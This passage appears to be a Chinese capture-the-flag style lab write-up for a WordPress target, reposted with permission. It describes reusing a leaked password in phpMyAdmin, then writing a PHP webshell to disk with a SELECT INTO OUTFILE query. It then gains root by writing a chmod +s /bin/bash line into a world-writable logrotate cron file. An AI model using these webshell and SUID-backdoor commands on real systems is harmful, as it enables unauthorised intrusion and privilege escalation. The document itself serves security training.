





进入后台,有一篇orange本人发表的文章;且名字可疑

噢,保持这个安全,这个怕是某个密码

本来还想ssh 尝试爆破,但是突然想到这个靶场只有80端口

2、phpmyadmin信息收集



利用上面的账号密码在phpmyadmin进行登陆,登陆成功



尝试日志getshell

但是想到不是root用户,似乎没有权限

四、Getshell





尝试在phpmyadmin后台写入webshell文件

select "<?php system($_GET['shell']); ?>" into outfile "/var/www/html/wordpress/shell.php"

执行成功;尝试执行命令;执行成功



反弹shell

五、权限提升



1、信息收集

进来之后看到了备份文件中没有的wp-config.php文件



重新看到了数据库的账号密码





2、计划任务

查看计划任务发现最后有一个可疑的点



居然是一个777 的可写可执行文件

写入一个后门,如/bin/bash



echo 'chmod +s /bin/bash' > /etc/logrotate.d/logrotate

之后等待/bin/bash变成suid 文件



3、提权至root

原文转载已经过授权

更多文章请访问原文链接:Lusen的小窝 - 学无止尽,不进则退 (lusensec.github.io)